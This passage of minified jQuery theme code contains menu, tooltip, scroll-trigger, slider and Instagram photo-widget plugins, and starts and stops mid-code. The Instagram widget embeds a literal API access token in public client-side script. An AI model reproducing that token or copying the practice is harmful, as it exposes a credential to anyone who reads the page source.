")).filter("li:has(ul)").removeClass(r.pathClass)}),i.o[s]=i.op=r,e("li:has(ul)",this)[e.fn.hoverIntent&&!r.disableHI?"hoverIntent":"hover"](a,o).each(function(){r.autoArrows&&l(e(">a:first-child",this))}).not("."+n.bcClass).hideSuperfishUl();var c=e("a",this);c.each(function(e){var t=c.eq(e).parents("li");c.eq(e).focus(function(){a.call(t)}).blur(function(){o.call(t)})}),r.onInit.call(this)}).each(function(){var t=[n.menuClass];!i.op.dropShadows||e.browser.msie&&e.browser.version<7||t.push(n.shadowClass),e(this).addClass(t.join(" "))})};var t=e.fn.superfish;t.o=[],t.op={},t.IE7fix=function(){var i=t.op;e.browser.msie&&e.browser.version>6&&i.dropShadows&&void 0!=i.animation.opacity&&this.toggleClass(t.c.shadowClass+"-off")},t.c={bcClass:"sf-breadcrumb",menuClass:"sf-js-enabled",anchorClass:"sf-with-ul",arrowClass:"sf-sub-indicator",shadowClass:"sf-shadow"},t.defaults={hoverClass:"sfHover",pathClass:"overideThisToUse",pathLevels:1,delay:800,animation:{opacity:"show"},speed:"normal",autoArrows:!0,dropShadows:!0,disableHI:!1,onInit:function(){},onBeforeShow:function(){},onShow:function(){},onHide:function(){}},e.fn.extend({hideSuperfishUl:function(){var i=t.op,n=i.retainPath===!0?i.$path:"";i.retainPath=!1;var s=e(["li.",i.hoverClass].join(""),this).add(this).not(n).removeClass(i.hoverClass).find(">ul").hide().css("visibility","hidden");return i.onHide.call(s),this},showSuperfishUl:function(){var e=t.op,i=(t.c.shadowClass+"-off",this.addClass(e.hoverClass).find(">ul:hidden").css("visibility","visible"));return t.IE7fix.call(i),e.onBeforeShow.call(i),i.animate(e.animation,e.speed,function(){t.IE7fix.call(i),e.onShow.call(i)}),this}})}(jQuery),function(e){function t(e){(e.attr("title")||"string"!=typeof e.attr("original-title"))&&e.attr("original-title",e.attr("title")||"").removeAttr("title")}function i(i,n){this.$element=e(i),this.options=n,this.enabled=!0,t(this.$element)}i.prototype={show:function(){var t=this.getTitle();if(t&&this.enabled){var i=this.tip();i.find(".tipsy-inner")[this.options.html?"html":"text"](t),i[0].className="tipsy",i.remove().css({top:0,left:0,visibility:"hidden",display:"block"}).appendTo(document.body);var n,s=e.extend({},this.$element.offset(),{width:this.$element[0].offsetWidth,height:this.$element[0].offsetHeight}),a=i[0].offsetWidth,o=i[0].offsetHeight,r="function"==typeof this.options.gravity?this.options.gravity.call(this.$element[0]):this.options.gravity;switch(r.charAt(0)){case"n":n={top:s.top+s.height+this.options.offset,left:s.left+s.width/2-a/2};break;case"s":n={top:s.top-o-this.options.offset,left:s.left+s.width/2-a/2};break;case"e":n={top:s.top+s.height/2-o/2,left:s.left-a-this.options.offset};break;case"w":n={top:s.top+s.height/2-o/2,left:s.left+s.width+this.options.offset}}2==r.length&&("w"==r.charAt(1)?n.left=s.left+s.width/2-15:n.left=s.left+s.width/2-a+15),i.css(n).addClass("tipsy-"+r),this.options.fade?i.stop().css({opacity:0,display:"block",visibility:"visible"}).animate({opacity:this.options.opacity}):i.css({visibility:"visible",opacity:this.options.opacity})}},hide:function(){this.options.fade?this.tip().stop().fadeOut(function(){e(this).remove()}):this.tip().remove()},getTitle:function(){var e,i=this.$element,n=this.options;t(i);var e,n=this.options;return"string"==typeof n.title?e=i.attr("title"==n.title?"original-title":n.title):"function"==typeof n.title&&(e=n.title.call(i[0])),e=(""+e).replace(/(^\s*|\s*$)/,""),e||n.fallback},tip:function(){return this.$tip||(this.$tip=e('<div class="tipsy"></div>').html('<div class="tipsy-arrow"></div><div class="tipsy-inner"/></div>')),this.$tip},validate:function(){this.$element[0].parentNode||(this.hide(),this.$element=null,this.options=null)},enable:function(){this.enabled=!0},disable:function(){this.enabled=!1},toggleEnabled:function(){this.enabled=!this.enabled}},e.fn.tipsy=function(t){function n(n){var s=e.data(n,"tipsy");return s||(s=new i(n,e.fn.tipsy.elementOptions(n,t)),e.data(n,"tipsy",s)),s}function s(){var e=n(this);e.hoverState="in",0==t.delayIn?e.show():setTimeout(function(){"in"==e.hoverState&&e.show()},t.delayIn)}function a(){var e=n(this);e.hoverState="out",0==t.delayOut?e.hide():setTimeout(function(){"out"==e.hoverState&&e.hide()},t.delayOut)}if(t===!0)return this.data("tipsy");if("string"==typeof t)return this.data("tipsy")[t]();if(t=e.extend({},e.fn.tipsy.defaults,t),t.live||this.each(function(){n(this)}),"manual"!=t.trigger){var o=t.live?"live":"bind",r="hover"==t.trigger?"mouseenter":"focus",l="hover"==t.trigger?"mouseleave":"blur";this[o](r,s)[o](l,a)}return this},e.fn.tipsy.defaults={delayIn:0,delayOut:0,fade:!1,fallback:"",gravity:"n",html:!1,live:!1,offset:0,opacity:1,title:"title",trigger:"hover"},e.fn.tipsy.elementOptions=function(t,i){return e.metadata?e.extend({},i,e(t).metadata()):i},e.fn.tipsy.autoNS=function(){return e(this).offset().top>e(document).scrollTop()+e(window).height()/2?"s":"n"},e.fn.tipsy.autoWE=function(){return e(this).offset().left>e(document).scrollLeft()+e(window).width()/2?"e":"w"}}(jQuery),function(e){e.fn.extend({photostream_widget:function(t){var i={user:"artbees",limit:10,social_network:"instagram"},t=e.extend(i,t);return this.each(function(){var i=t,n=e(this);if("instagram"==i.social_network){n.append("<ul></ul>");var s="15317038.22c41e6.6c58236d21254b12a6de0a9c4ebd6787";url="https://api.instagram.com/v1/users/search?q="+i.user+"&access_token="+s+"&count=10&callback=?",e.getJSON(url,function(t){e.each(t.data,function(t,a){var o=a.username;if(o==i.user){var r=a.id;""!=r&&(url="https://api.instagram.com/v1/users/"+r+"/media/recent/?access_token="+s+"&count="+i.limit+"&callback=?",e.getJSON(url,function(t){e.each(t.data,function(t,i){var s=i.images.thumbnail.url,a=i.link,o="";null!=i.caption&&(o=i.caption.text);var r=e("<img/>").attr({src:s,alt:o}),l=e("<a/>").attr({href:a,target:"_blank",title:o}),c=e(l).append(r),d=e("<li/>").append(c);e("ul",n).append(d)})}))}})})}})}})}(jQuery),!function(e){e.fn.appear=function(t,i){var n=e.extend({data:void 0,one:!0,accX:0,accY:0},i);return this.each(function(){var i=e(this);if(i.appeared=!1,!t)return void i.trigger("appear",n.data);var s=e(window),a=function(){if(!i.is(":visible"))return void(i.appeared=!1);var e=s.scrollLeft(),t=s.scrollTop(),a=i.offset(),o=a.left,r=a.top,l=n.accX,c=n.accY,d=i.height(),u=s.height(),h=i.width(),p=s.width();r+d+c>=t&&t+u+c>=r&&o+h+l>=e&&e+p+l>=o?i.appeared||i.trigger("appear",n.data):i.appeared=!1},o=function(){if(i.appeared=!0,n.one){s.unbind("scroll",a);var o=e.inArray(a,e.fn.appear.checks);o>=0&&e.fn.appear.checks.splice(o,1)}t.apply(this,arguments)};n.one?i.one("appear",n.data,o):i.bind("appear",n.data,o),s.scroll(a),e.fn.appear.checks.push(a),a()})},e.extend(e.fn.appear,{checks:[],timeout:null,checkAll:function(){var t=e.fn.appear.checks.length;if(t>0)for(;t--;)e.fn.appear.checks[t]()},run:function(){e.fn.appear.timeout&&clearTimeout(e.fn.appear.timeout),e.fn.appear.timeout=setTimeout(e.fn.appear.checkAll,20)}}),e.each(["append","prepend","after","before","attr","removeAttr","addClass","removeClass","toggleClass","remove","css","show","hide"],function(t,i){var n=e.fn[i];n&&(e.fn[i]=function(){var t=n.apply(this,arguments);return e.fn.appear.run(),t})})}(jQuery),function(e){e.flexslider=function(t,i){var n=e(t);n.vars=e.extend({},e.flexslider.defaults,i);var s,a=n.vars.namespace,o=window.navigator&&window.navigator.msPointerEnabled&&window.MSGesture,r=("ontouchstart"in window||o||window.DocumentTouch&&document instanceof DocumentTouch)&&n.vars.touch,l="click touchend MSPointerUp",c="",d="vertical"===n.vars.direction,u=n.vars.reverse,h=n.vars.itemWidth>0,p="fade"===n.vars.animation,f=""!==n.vars.asNavFor,m={},g=!0;e.data(t,"flexslider",n),m={init:function(){n.animating=!1,n.currentSlide=parseInt(n.vars.startAt?n.vars.startAt:0),isNaN(n.currentSlide)&&(n.currentSlide=0),n.animatingTo=n.currentSlide,n.atEnd=0===n.currentSlide||n.currentSlide===n.last,n.containerSelector=n.vars.selector.substr(0,n.vars.selector.search(" ")),n.slides=e(n.vars.selector,n),n.container=e(n.containerSelector,n),n.count=n.slides.length,n.syncExists=e(n.vars.sync).length>0,"slide"===n.vars.animation&&(n.vars.animation="swing"),n.prop=d?"top":"marginLeft",n.args={},n.manualPause=!1,n.stopped=!1,n.started=!1,n.startTimeout=null,n.transitions=!n.vars.video&&!p&&n.vars.useCSS&&function(){var e=document.createElement("div"),t=["perspectiveProperty","WebkitPerspective","MozPerspective","OPerspective","msPerspective"];for(var i in t)if(void 0!==e.style[t[i]])return n.pfx=t[i].replace("Perspective","").toLowerCase(),n.prop="-"+n.pfx+"-transform",!0;return!1}(),""!==n.vars.controlsContainer&&(n.controlsContainer=e(n.vars.controlsContainer).length>0&&e(n.vars.controlsContainer)),""!==n.vars.manualControls&&(n.manualControls=e(n.vars.manualControls).length>0&&e(n.vars.manualControls)),n.vars.randomize&&(n.slides.sort(function(){return Math.round(Math.random())-.5}),n.container.empty().append(n.slides)),n.doMath(),n.setup("init"),n.vars.controlNav&&m.controlNav.setup(),n.vars.directionNav&&m.directionNav.setup(),n.vars.keyboard&&(1===e(n.containerSelector).length||n.vars.multipleKeyboard)&&e(document).bind("keyup",function(e){var t=e.keyCode;if(!n.animating&&(39===t||37===t)){var i=39===t?n.getTarget("next"):37===t&&n.getTarget("prev");n.flexAnimate(i,n.vars.pauseOnAction)}}),n.vars.mousewheel&&n.bind("mousewheel",function(e,t,i,s){e.preventDefault();var a=t<0?n.getTarget("next"):n.getTarget("prev");n.flexAnimate(a,n.vars.pauseOnAction)}),n.vars.pausePlay&&m.pausePlay.setup(),n.vars.slideshow&&n.vars.pauseInvisible&&m.pauseInvisible.init(),n.vars.slideshow&&(n.vars.pauseOnHover&&n.hover(function(){!n.manualPlay&&!n.manualPause&&n.pause()},function(){!n.manualPause&&!n.manualPlay&&!n.stopped&&n.play()}),n.vars.pauseInvisible&&m.pauseInvisible.isHidden()||(n.vars.initDelay>0?n.startTimeout=setTimeout(n.play,n.vars.initDelay):n.play())),f&&m.asNav.setup(),r&&n.vars.touch&&m.touch(),(!p||p&&n.vars.smoothHeight)&&e(window).bind("resize orientationchange focus",m.resize),n.find("img").attr("draggable","false"),setTimeout(function(){n.vars.start(n)},200)},asNav:{setup:function(){n.asNav=!0,n.animatingTo=Math.floor(n.currentSlide/n.move),n.currentItem=n.currentSlide,n.slides.removeClass(a+"active-slide").eq(n.currentItem).addClass(a+"active-slide"),o?(t._slider=n,n.slides.each(function(){var t=this;t._gesture=new MSGesture,t._gesture.target=t,t.addEventListener("MSPointerDown",function(e){e.preventDefault(),e.currentTarget._gesture&&e.currentTarget._gesture.addPointer(e.pointerId)},!1),t.addEventListener("MSGestureTap",function(t){t.preventDefault();var i=e(this),s=i.index();e(n.vars.asNavFor).data("flexslider").animating||i.hasClass("active")||(n.direction=n.currentItem<s?"next":"prev",n.flexAnimate(s,n.vars.pauseOnAction,!1,!0,!0))})})):n.slides.click(function(t){t.preventDefault();var i=e(this),s=i.index(),o=i.offset().left-e(n).scrollLeft();o<=0&&i.hasClass(a+"active-slide")?n.flexAnimate(n.getTarget("prev"),!0):e(n.vars.asNavFor).data("flexslider").animating||i.hasClass(a+"active-slide")||(n.direction=n.currentItem<s?"next":"prev",n.flexAnimate(s,n.vars.pauseOnAction,!1,!0,!0))})}},controlNav:{setup:function(){n.manualControls?m.controlNav.setupManual():m.controlNav.setupPaging()},setupPaging:function(){var t,i,s="thumbnails"===n.vars.controlNav?"control-thumbs":"control-paging",o=1;if(n.controlNavScaffold=e('<ol class="'+a+"control-nav "+a+s+'"></ol>'),n.pagingCount>1)for(var r=0;r<n.pagingCount;r++){if(i=n.slides.eq(r),t="thumbnails"===n.vars.controlNav?'<img src="../assets/js/'+i.attr("data-thumb")+'"/>':"<a>"+o+"</a>","thumbnails"===n.vars.controlNav&&!0===n.vars.thumbCaptions){var d=i.attr("data-thumbcaption");""!=d&&void 0!=d&&(t+='<span class="'+a+'caption">'+d+"</span>")}n.controlNavScaffold.append("<li>"+t+"</li>"),o++}n.controlsContainer?e(n.controlsContainer).append(n.controlNavScaffold):n.append(n.controlNavScaffold),m.controlNav.set(),m.controlNav.active(),n.controlNavScaffold.delegate("a, img",l,function(t){if(t.preventDefault(),""===c||c===t.type){var i=e(this),s=n.controlNav.index(i);i.hasClass(a+"active")||(n.direction=s>n.currentSlide?"next":"prev",n.flexAnimate(s,n.vars.pauseOnAction))}""===c&&(c=t.type),m.setToClearWatchedEvent()})},setupManual:function(){n.controlNav=n.manualControls,m.controlNav.active(),n.controlNav.bind(l,function(t){if(t.preventDefault(),""===c||c===t.type){var i=e(this),s=n.controlNav.index(i);i.hasClass(a+"active")||(s>n.currentSlide?n.direction="next":n.direction="prev",n.flexAnimate(s,n.vars.pauseOnAction))}""===c&&(c=t.type),m.setToClearWatchedEvent()})},set:function(){var t="thumbnails"===n.vars.controlNav?"img":"a";n.controlNav=e("."+a+"control-nav li "+t,n.controlsContainer?n.controlsContainer:n)},active:function(){n.controlNav.removeClass(a+"active").eq(n.animatingTo).addClass(a+"active")},update:function(t,i){n.pagingCount>1&&"add"===t?n.controlNavScaffold.append(e("<li><a>"+n.count+"</a></li>")):1===n.pagingCount?n.controlNavScaffold.find("li").remove():n.controlNav.eq(i).closest("li").remove(),m.controlNav.set(),n.pagingCount>1&&n.pagingCount!==n.controlNav.length?n.update(i,t):m.controlNav.active()}},directionNav:{setup:function(){var t=e('<ul class="'+a+'direction-nav"><li><a class="'+a+'prev" href="#">'+n.vars.prevText+'</a></li><li><a class="'+a+'next" href="#">'+n.vars.nextText+"</a></li></ul>");n.controlsContainer?(e(n.controlsContainer).append(t),n.directionNav=e("."+a+"direction-nav li a",n.controlsContainer)):(n.append(t),n.directionNav=e("."+a+"direction-nav li a",n)),m.directionNav.update(),n.directionNav.bind(l,function(t){t.preventDefault();var i;""!==c&&c!==t.type||(i=e(this).hasClass(a+"next")?n.getTarget("next"):n.getTarget("prev"),n.flexAnimate(i,n.vars.pauseOnAction)),""===c&&(c=t.type),m.setToClearWatchedEvent()})},update:function(){var e=a+"disabled";1===n.pagingCount?n.directionNav.addClass(e).attr("tabindex","-1"):n.vars.animationLoop?n.directionNav.removeClass(e).removeAttr("tabindex"):0===n.animatingTo?n.directionNav.removeClass(e).filter("."+a+"prev").addClass(e).attr("tabindex","-1"):n.animatingTo===n.last?n.directionNav.removeClass(e).filter("."+a+"next").addClass(e).attr("tabindex","-1"):n.directionNav.removeClass(e).removeAttr("tabindex")}},pausePlay:{setup:function(){var t=e('<div class="'+a+'pauseplay"><a></a></div>');n.controlsContainer?(n.controlsContainer.append(t),n.pausePlay=e("."+a+"pauseplay a",n.controlsContainer)):(n.append(t),n.pausePlay=e("."+a+"pauseplay a",n)),m.pausePlay.update(n.vars.slideshow?a+"pause":a+"play"),n.pausePlay.bind(l,function(t){t.preventDefault(),""!==c&&c!==t.type||(e(this).hasClass(a+"pause")?(n.manualPause=!0,n.manualPlay=!1,n.pause()):(n.manualPause=!1,n.manualPlay=!0,n.play())),""===c&&(c=t.type),m.setToClearWatchedEvent()})},update:function(e){"play"===e?n.pausePlay.removeClass(a+"pause").addClass(a+"play").html(n.vars.playText):n.pausePlay.removeClass(a+"play").addClass(a+"pause").html(n.vars.pauseText)}},touch:function(){function e(e){n.animating?e.preventDefault():(window.navigator.msPointerEnabled||1===e.touches.length)&&(n.pause(),g=d?n.h:n.w,y=Number(new Date),b=e.touches[0].pageX,_=e.touches[0].pageY,m=h&&u&&n.animatingTo===n.last?0:h&&u?n.limit-(n.itemW+n.vars.itemMargin)*n.move*n.animatingTo:h&&n.currentSlide===n.last?n.limit:h?(n.itemW+n.vars.itemMargin)*n.move*n.currentSlide:u?(n.last-n.currentSlide+n.cloneOffset)*g:(n.currentSlide+n.cloneOffset)*g,c=d?_:b,f=d?b:_,t.addEventListener("touchmove",i,!1),t.addEventListener("touchend",s,!1))}function i(e){b=e.touches[0].pageX,_=e.touches[0].pageY,v=d?c-_:c-b,w=d?Math.abs(v)<Math.abs(b-f):Math.abs(v)<Math.abs(_-f);var t=500;(!w||Number(new Date)-y>t)&&(e.preventDefault(),!p&&n.transitions&&(n.vars.animationLoop||(v/=0===n.currentSlide&&v<0||n.currentSlide===n.last&&v>0?Math.abs(v)/g+2:1),n.setProps(m+v,"setTouch")))}function s(e){if(t.removeEventListener("touchmove",i,!1),n.animatingTo===n.currentSlide&&!w&&null!==v){var a=u?-v:v,o=a>0?n.getTarget("next"):n.getTarget("prev");n.canAdvance(o)&&(Number(new Date)-y<550&&Math.abs(a)>50||Math.abs(a)>g/2)?n.flexAnimate(o,n.vars.pauseOnAction):p||n.flexAnimate(n.currentSlide,n.vars.pauseOnAction,!0)}t.removeEventListener("touchend",s,!1),c=null,f=null,v=null,m=null}function a(e){e.stopPropagation(),n.animating?e.preventDefault():(n.pause(),t._gesture.addPointer(e.pointerId),x=0,g=d?n.h:n.w,y=Number(new Date),m=h&&u&&n.animatingTo===n.last?0:h&&u?n.limit-(n.itemW+n.vars.itemMargin)*n.move*n.animatingTo:h&&n.currentSlide===n.last?n.limit:h?(n.itemW+n.vars.itemMargin)*n.move*n.currentSlide:u?(n.last-n.currentSlide+n.cloneOffset)*g:(n.currentSlide+n.cloneOffset)*g)}function r(e){e.stopPropagation();var i=e.target._slider;if(i){var n=-e.translationX,s=-e.translationY;return x+=d?s:n,v=x,w=d?Math.abs(x)<Math.abs(-n):Math.abs(x)<Math.abs(-s),e.detail===e.MSGESTURE_FLAG_INERTIA?void setImmediate(function(){t._gesture.stop()}):void((!w||Number(new Date)-y>500)&&(e.preventDefault(),!p&&i.transitions&&(i.vars.animationLoop||(v=x/(0===i.currentSlide&&x<0||i.currentSlide===i.last&&x>0?Math.abs(x)/g+2:1)),
i.setProps(m+v,"setTouch"))))}}function l(e){e.stopPropagation();var t=e.target._slider;if(t){if(t.animatingTo===t.currentSlide&&!w&&null!==v){var i=u?-v:v,n=i>0?t.getTarget("next"):t.getTarget("prev");t.canAdvance(n)&&(Number(new Date)-y<550&&Math.abs(i)>50||Math.abs(i)>g/2)?t.flexAnimate(n,t.vars.pauseOnAction):p||t.flexAnimate(t.currentSlide,t.vars.pauseOnAction,!0)}c=null,f=null,v=null,m=null,x=0}}var c,f,m,g,v,y,w=!1,b=0,_=0,x=0;o?(t.style.msTouchAction="none",t._gesture=new MSGesture,t._gesture.target=t,t.addEventListener("MSPointerDown",a,!1),t._slider=n,t.addEventListener("MSGestureChange",r,!1),t.addEventListener("MSGestureEnd",l,!1)):t.addEventListener("touchstart",e,!1)},resize:function(){!n.animating&&n.is(":visible")&&(h||n.doMath(),p?m.smoothHeight():h?(n.slides.width(n.computedW),n.update(n.pagingCount),n.setProps()):d?(n.viewport.height(n.h),n.setProps(n.h,"setTotal")):(n.vars.smoothHeight&&m.smoothHeight(),n.newSlides.width(n.computedW),n.setProps(n.computedW,"setTotal")))},smoothHeight:function(e){if(!d||p){var t=p?n:n.viewport;e?t.animate({height:n.slides.eq(n.animatingTo).height()},e):t.height(n.slides.eq(n.animatingTo).height())}},sync:function(t){var i=e(n.vars.sync).data("flexslider"),s=n.animatingTo;switch(t){case"animate":i.flexAnimate(s,n.vars.pauseOnAction,!1,!0);break;case"play":!i.playing&&!i.asNav&&i.play();break;case"pause":i.pause()}},pauseInvisible:{visProp:null,init:function(){var e=["webkit","moz","ms","o"];if("hidden"in document)return"hidden";for(var t=0;t<e.length;t++)e[t]+"Hidden"in document&&(m.pauseInvisible.visProp=e[t]+"Hidden");if(m.pauseInvisible.visProp){var i=m.pauseInvisible.visProp.replace(/[H|h]idden/,"")+"visibilitychange";document.addEventListener(i,function(){m.pauseInvisible.isHidden()?n.startTimeout?clearTimeout(n.startTimeout):n.pause():n.started?n.play():n.vars.initDelay>0?setTimeout(n.play,n.vars.initDelay):n.play()})}},isHidden:function(){return document[m.pauseInvisible.visProp]||!1}},setToClearWatchedEvent:function(){clearTimeout(s),s=setTimeout(function(){c=""},3e3)}},n.flexAnimate=function(t,i,s,o,l){if(!n.vars.animationLoop&&t!==n.currentSlide&&(n.direction=t>n.currentSlide?"next":"prev"),f&&1===n.pagingCount&&(n.direction=n.currentItem<t?"next":"prev"),!n.animating&&(n.canAdvance(t,l)||s)&&n.is(":visible")){if(f&&o){var c=e(n.vars.asNavFor).data("flexslider");if(n.atEnd=0===t||t===n.count-1,c.flexAnimate(t,!0,!1,!0,l),n.direction=n.currentItem<t?"next":"prev",c.direction=n.direction,Math.ceil((t+1)/n.visible)-1===n.currentSlide||0===t)return n.currentItem=t,n.slides.removeClass(a+"active-slide").eq(t).addClass(a+"active-slide"),!1;n.currentItem=t,n.slides.removeClass(a+"active-slide").eq(t).addClass(a+"active-slide"),t=Math.floor(t/n.visible)}if(n.animating=!0,n.animatingTo=t,i&&n.pause(),n.vars.before(n),n.syncExists&&!l&&m.sync("animate"),n.vars.controlNav&&m.controlNav.active(),h||n.slides.removeClass(a+"active-slide").eq(t).addClass(a+"active-slide"),n.atEnd=0===t||t===n.last,n.vars.directionNav&&m.directionNav.update(),t===n.last&&(n.vars.end(n),n.vars.animationLoop||n.pause()),p)r?(n.slides.eq(n.currentSlide).css({opacity:0,zIndex:1}),n.slides.eq(t).css({opacity:1,zIndex:2}),n.wrapup(w)):(n.slides.eq(n.currentSlide).css({zIndex:1}).animate({opacity:0},n.vars.animationSpeed,n.vars.easing),n.slides.eq(t).css({zIndex:2}).animate({opacity:1},n.vars.animationSpeed,n.vars.easing,n.wrapup));else{var g,v,y,w=d?n.slides.filter(":first").height():n.computedW;h?(g=n.vars.itemMargin,y=(n.itemW+g)*n.move*n.animatingTo,v=y>n.limit&&1!==n.visible?n.limit:y):v=0===n.currentSlide&&t===n.count-1&&n.vars.animationLoop&&"next"!==n.direction?u?(n.count+n.cloneOffset)*w:0:n.currentSlide===n.last&&0===t&&n.vars.animationLoop&&"prev"!==n.direction?u?0:(n.count+1)*w:u?(n.count-1-t+n.cloneOffset)*w:(t+n.cloneOffset)*w,n.setProps(v,"",n.vars.animationSpeed),n.transitions?(n.vars.animationLoop&&n.atEnd||(n.animating=!1,n.currentSlide=n.animatingTo),n.container.unbind("webkitTransitionEnd transitionend"),n.container.bind("webkitTransitionEnd transitionend",function(){n.wrapup(w)})):n.container.animate(n.args,n.vars.animationSpeed,n.vars.easing,function(){n.wrapup(w)})}n.vars.smoothHeight&&m.smoothHeight(n.vars.animationSpeed)}},n.wrapup=function(e){!p&&!h&&(0===n.currentSlide&&n.animatingTo===n.last&&n.vars.animationLoop?n.setProps(e,"jumpEnd"):n.currentSlide===n.last&&0===n.animatingTo&&n.vars.animationLoop&&n.setProps(e,"jumpStart")),n.animating=!1,n.currentSlide=n.animatingTo,n.vars.after(n)},n.animateSlides=function(){!n.animating&&g&&n.flexAnimate(n.getTarget("next"))},n.pause=function(){clearInterval(n.animatedSlides),n.animatedSlides=null,n.playing=!1,n.vars.pausePlay&&m.pausePlay.update("play"),n.syncExists&&m.sync("pause")},n.play=function(){n.playing&&clearInterval(n.animatedSlides),n.animatedSlides=n.animatedSlides||setInterval(n.animateSlides,n.vars.slideshowSpeed),n.started=n.playing=!0,n.vars.pausePlay&&m.pausePlay.update("pause"),n.syncExists&&m.sync("play")},n.stop=function(){n.pause(),n.stopped=!0},n.canAdvance=function(e,t){var i=f?n.pagingCount-1:n.last;return!!t||(!(!f||n.currentItem!==n.count-1||0!==e||"prev"!==n.direction)||(!f||0!==n.currentItem||e!==n.pagingCount-1||"next"===n.direction)&&(!(e===n.currentSlide&&!f)&&(!!n.vars.animationLoop||(!n.atEnd||0!==n.currentSlide||e!==i||"next"===n.direction)&&(!n.atEnd||n.currentSlide!==i||0!==e||"next"!==n.direction))))},n.getTarget=function(e){return n.direction=e,"next"===e?n.currentSlide===n.last?0:n.currentSlide+1:0===n.currentSlide?n.last:n.currentSlide-1},n.setProps=function(e,t,i){var s=function(){var i=e?e:(n.itemW+n.vars.itemMargin)*n.move*n.animatingTo,s=function(){if(h)return"setTouch"===t?e:u&&n.animatingTo===n.last?0:u?n.limit-(n.itemW+n.vars.itemMargin)*n.move*n.animatingTo:n.animatingTo===n.last?n.limit:i;switch(t){case"setTotal":return u?(n.count-1-n.currentSlide+n.cloneOffset)*e:(n.currentSlide+n.cloneOffset)*e;case"setTouch":return u?e:e;case"jumpEnd":return u?e:n.count*e;case"jumpStart":return u?n.count*e:e;default:return e}}();return s*-1+"px"}();n.transitions&&(s=d?"translate3d(0,"+s+",0)":"translate3d("+s+",0,0)",i=void 0!==i?i/1e3+"s":"0s",n.container.css("-"+n.pfx+"-transition-duration",i)),n.args[n.prop]=s,(n.transitions||void 0===i)&&n.container.css(n.args)},n.setup=function(t){if(p)n.slides.css({width:"100%","float":"left",marginRight:"-100%",position:"relative"}),"init"===t&&(r?n.slides.css({opacity:0,display:"block",webkitTransition:"opacity "+n.vars.animationSpeed/1e3+"s ease",zIndex:1}).eq(n.currentSlide).css({opacity:1,zIndex:2}):n.slides.css({opacity:0,display:"block",zIndex:1}).eq(n.currentSlide).css({zIndex:2}).animate({opacity:1},n.vars.animationSpeed,n.vars.easing)),n.vars.smoothHeight&&m.smoothHeight();else{var i,s;"init"===t&&(n.viewport=e('<div class="'+a+'viewport"></div>').css({overflow:"hidden",position:"relative"}).appendTo(n).append(n.container),n.cloneCount=0,n.cloneOffset=0,u&&(s=e.makeArray(n.slides).reverse(),n.slides=e(s),n.container.empty().append(n.slides))),n.vars.animationLoop&&!h&&(n.cloneCount=2,n.cloneOffset=1,"init"!==t&&n.container.find(".clone").remove(),n.container.append(n.slides.first().clone().addClass("clone").attr("aria-hidden","true")).prepend(n.slides.last().clone().addClass("clone").attr("aria-hidden","true"))),n.newSlides=e(n.vars.selector,n),i=u?n.count-1-n.currentSlide+n.cloneOffset:n.currentSlide+n.cloneOffset,d&&!h?(n.container.height(200*(n.count+n.cloneCount)+"%").css("position","absolute").width("100%"),setTimeout(function(){n.newSlides.css({display:"block"}),n.doMath(),n.viewport.height(n.h),n.setProps(i*n.h,"init")},"init"===t?100:0)):(n.container.width(200*(n.count+n.cloneCount)+"%"),n.setProps(i*n.computedW,"init"),setTimeout(function(){n.doMath(),n.newSlides.css({width:n.computedW,"float":"left",display:"block"}),n.vars.smoothHeight&&m.smoothHeight()},"init"===t?100:0))}h||n.slides.removeClass(a+"active-slide").eq(n.currentSlide).addClass(a+"active-slide")},n.doMath=function(){var e=n.slides.first(),t=n.vars.itemMargin,i=n.vars.minItems,s=n.vars.maxItems;n.w=void 0===n.viewport?n.width():n.viewport.width(),n.h=e.height(),n.boxPadding=e.outerWidth()-e.width(),h?(n.itemT=n.vars.itemWidth+t,n.minW=i?i*n.itemT:n.w,n.maxW=s?s*n.itemT-t:n.w,n.itemW=n.minW>n.w?(n.w-t*(i-1))/i:n.maxW<n.w?(n.w-t*(s-1))/s:n.vars.itemWidth>n.w?n.w:n.vars.itemWidth,n.visible=Math.floor(n.w/n.itemW),n.move=n.vars.move>0&&n.vars.move<n.visible?n.vars.move:n.visible,n.pagingCount=Math.ceil((n.count-n.visible)/n.move+1),n.last=n.pagingCount-1,n.limit=1===n.pagingCount?0:n.vars.itemWidth>n.w?n.itemW*(n.count-1)+t*(n.count-1):(n.itemW+t)*n.count-n.w-t):(n.itemW=n.w,n.pagingCount=n.count,n.last=n.count-1),n.computedW=n.itemW-n.boxPadding},n.update=function(e,t){n.doMath(),h||(e<n.currentSlide?n.currentSlide+=1:e<=n.currentSlide&&0!==e&&(n.currentSlide-=1),n.animatingTo=n.currentSlide),n.vars.controlNav&&!n.manualControls&&("add"===t&&!h||n.pagingCount>n.controlNav.length?m.controlNav.update("add"):("remove"===t&&!h||n.pagingCount<n.controlNav.length)&&(h&&n.currentSlide>n.last&&(n.currentSlide-=1,n.animatingTo-=1),m.controlNav.update("remove",n.last))),n.vars.directionNav&&m.directionNav.update()},n.addSlide=function(t,i){var s=e(t);n.count+=1,n.last=n.count-1,d&&u?void 0!==i?n.slides.eq(n.count-i).after(s):n.container.prepend(s):void 0!==i?n.slides.eq(i).before(s):n.container.append(s),n.update(i,"add"),n.slides=e(n.vars.selector+":not(.clone)",n),n.setup(),n.vars.added(n)},n.removeSlide=function(t){var i=isNaN(t)?n.slides.index(e(t)):t;n.count-=1,n.last=n.count-1,isNaN(t)?e(t,n.slides).remove():d&&u?n.slides.eq(n.last).remove():n.slides.eq(t).remove(),n.doMath(),n.update(i,"remove"),n.slides=e(n.vars.selector+":not(.clone)",n),n.setup(),n.vars.removed(n)},m.init()},e(window).blur(function(e){focused=!1}).focus(function(e){focused=!0}),e.flexslider.defaults={namespace:"flex-",selector:".slides > li",animation:"fade",easing:"swing",direction:"horizontal",reverse:!1,animationLoop:!0,smoothHeight:!1,startAt:0,slideshow:!0,slideshowSpeed:7e3,animationSpeed:600,initDelay:0,randomize:!1,thumbCaptions:!1,pauseOnAction:!0,pauseOnHover:!1,pauseInvisible:!0,useCSS:!0,touch:!0,video:!1,controlNav:!0,directionNav:!0,prevText:"Previous",nextText:"Next",keyboard:!0,multipleKeyboard:!1,mousewheel:!1,pausePlay:!1,pauseText:"Pause",playText:"Play",controlsContainer:"",manualControls:"",sync:"",asNavFor:"",itemWidth:0,itemMargin:0,minItems:1,maxItems:0,move:0,allowOneSlide:!0,start:function(){},before:function(){},after:function(){},end:function(){},added:function(){},removed:function(){}},e.fn.flexslider=function(t){if(void 0===t&&(t={}),"object"==typeof t)return this.each(function(){var i=e(this),n=t.selector?t.selector:".slides > 